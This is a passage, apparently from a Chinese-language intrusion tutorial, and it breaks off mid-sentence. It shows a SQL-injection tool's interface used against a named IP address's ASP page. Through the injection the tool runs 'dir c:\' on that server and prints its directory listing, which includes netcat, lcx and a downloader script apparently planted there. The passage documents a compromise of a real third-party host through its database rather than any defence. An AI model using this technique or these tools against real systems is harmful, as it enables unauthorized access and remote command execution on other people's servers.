 网站扫描 注入分析 扫描及工具 GetWebshell 历史记
注入地址 http://221.194.12.19/qwyrs.asp?id=716
命令执行
命令文本 dir c:\
命令类型 Cmdshell OACreate JOB 删除临时表
7.0 回显 Encode 恢复CMD 加SA 执行
回显结果
驱动器 C 中的卷没有标签。
卷的序列号是 0453-5D28
c:\ 的目录
2007-06-20 10:36 0 AUTOEXEC.BAT
2007-06-20 10:36 0 CONFIG.SYS
2007-06-20 10:46 <DIR> Documents and Settings
2007-07-04 19:30 252 down.vbs
2007-06-20 10:53 <DIR> Inetpub
2007-07-04 19:28 32,768 lcx.exe
2007-07-04 19:30 65,536 nc.exe
2007-06-20 11:55 <DIR> Program Files
2007-06-20 11:09 <DIR> SQL2KSP4
2007-06-21 11:13 <DIR> WINDOWS
2007-06-20 10:38 <DIR> wmpub
5 个文件 98,556 字节
6 个目录 17,162,735,616 可用字节
######删除临时表[X_4482]
图10
接下来的事情应该就简单了吧？在本地的CMD